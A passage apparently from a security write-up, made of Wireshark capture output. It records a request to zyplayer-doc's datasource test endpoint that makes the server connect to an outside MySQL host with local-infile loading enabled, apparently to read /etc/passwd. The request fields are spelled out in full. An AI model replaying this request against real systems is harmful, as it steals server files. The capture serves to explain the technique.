 43422 5682.5044… 172.31.0.1 172.31.0.2 HTTP 1110 POST /zyplayer-doc-db/datasource/test HTTP/1.1 (application/…
43423 5682.5045… 172.31.0.2 172.31.0.1 TCP 66 8083 → 56712 [ACK] Seq=1 Ack=1045 Win=64128 Len=0 TSval=47057…
43424 5682.5130… 172.31.0.2 116.62.63.234 TCP 74 56982 → 3307 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM T…
43425 5682.5258… 116.62.63.234 172.31.0.2 TCP 62 3307 → 56982 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 …
43426 5682.5258… 172.31.0.2 116.62.63.234 TCP 54 56982 → 3307 [ACK] Seq=1 Ack=1 Win=64256 Len=0
43427 5682.5326… 116.62.63.234 172.31.0.2 TCP 130 3307 → 56982 [PSH, ACK] Seq=1 Ack=1 Win=262140 Len=76
43428 5682.5326… 172.31.0.2 116.62.63.234 TCP 54 56982 → 3307 [ACK] Seq=1 Ack=77 Win=64256 Len=0
43429 5682.5333… 172.31.0.2 116.62.63.234 TCP 151 56982 → 3307 [PSH, ACK] Seq=1 Ack=77 Win=64256 Len=97
43430 5682.5349… 116.62.63.234 172.31.0.2 TCP 54 3307 → 56982 [ACK] Seq=77 Ack=98 Win=262140 Len=0
43431 5682.5424… 116.62.63.234 172.31.0.2 TCP 65 3307 → 56982 [PSH, ACK] Seq=77 Ack=98 Win=262140 Len=11
43432 5682.5424… 172.31.0.2 116.62.63.234 TCP 54 56982 → 3307 [ACK] Seq=98 Ack=88 Win=64256 Len=0
43433 5682.5429… 172.31.0.2 116.62.63.234 TCP 159 56982 → 3307 [PSH, ACK] Seq=98 Ack=88 Win=64256 Len=105
43434 5682.5442… 116.62.63.234 172.31.0.2 TCP 54 3307 → 56982 [ACK] Seq=88 Ack=203 Win=262140 Len=0
43435 5682.5546… 116.62.63.234 172.31.0.2 TCP 70 3307 → 56982 [PSH, ACK] Seq=88 Ack=203 Win=262140 Len=16
Cookie pair: userid=1
\r\n
[Full request URI: http://127.0.0.1:8080/zyplayer-doc-db/datasource/test]
[HTTP request 1/2]
[Response in frame: 43444]
[Next request in frame: 43464]
File Data: 250 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "test"
Form item: "driverClassName" = "com.mysql.jdbc.Driver"
Form item: "sourceUrl" = "jdbc:mysql://116.62.63.234:3307/test?allowLoadLocal
Form item: "sourceName" = "linux_passwd"
Form item: "sourcePassword" = "root"
Form item: "groupName" = ""
0000 02 42 ac 1f 00 02 02 42 9a 8f ea 02 08 00 45 00 ·B·····B
0010 04 48 a7 47 40 00 40 06 37 27 ac 1f 00 01 ac 1f ·H·G@·@·
0020 00 02 dd 88 1f 93 72 1d 7a 17 f4 a8 b4 08 80 18 ······r·
0030 02 00 5c 7c 00 00 01 01 08 0a d5 b3 fd 71 1c 0c ··\|····
0040 5c db 50 4f 53 54 20 2f 7a 79 70 6c 61 79 65 72 \·POST /
0050 2d 64 6f 63 2d 64 62 2f 64 61 74 61 73 6f 75 72 -doc-db/
0060 63 65 2f 74 65 73 74 20 48 54 54 50 2f 31 2e 31 ce/test
0070 0d 0a 48 6f 73 74 3a 20 31 32 37 2e 30 2e 30 2e ··Host:
0080 31 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 1:8080··
0090 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep
00a0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content-
00b0 32 35 30 0d 0a 73 65 63 2d 63 68 2d 75 61 3a 20 250··sec
00c0 22 4e 6f 74 2f 41 29 42 72 61 6e 64 22 3b 76 3d "Not/A)B
00d0 22 39 39 22 2c 20 22 47 6f 6f 67 6c 65 20 43 68 "99", "G
00e0 72 6f 6d 65 22 3b 76 3d 22 31 31 35 22 2c 20 22 rome";v=
00f0 43 68 72 6f 6d 69 75 6d 22 3b 76 3d 22 31 31 35 Chromium
0100 22 0d 0a 41 63 63 65 70 74 3a 20 61 70 70 6c 69 "··Accep
先知社区